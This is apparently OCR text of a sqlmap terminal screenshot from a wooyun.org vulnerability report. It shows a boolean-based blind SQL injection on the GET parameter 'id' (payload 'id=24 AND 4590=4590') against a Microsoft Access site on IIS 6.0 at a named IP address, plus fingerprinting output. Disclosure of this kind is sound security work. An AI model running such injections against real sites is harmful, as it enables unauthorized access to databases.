 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:13:34
[15:13:34] [INFO] resuming back-end DBMS 'microsoft access'
[15:13:34] [INFO] testing connection to the target URL
[15:13:34] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=24 AND 4590=4590
---
[15:13:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:13:34] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\210.45.168.34'
D:\Python2.7\sqlmap>_
www.wooyun.org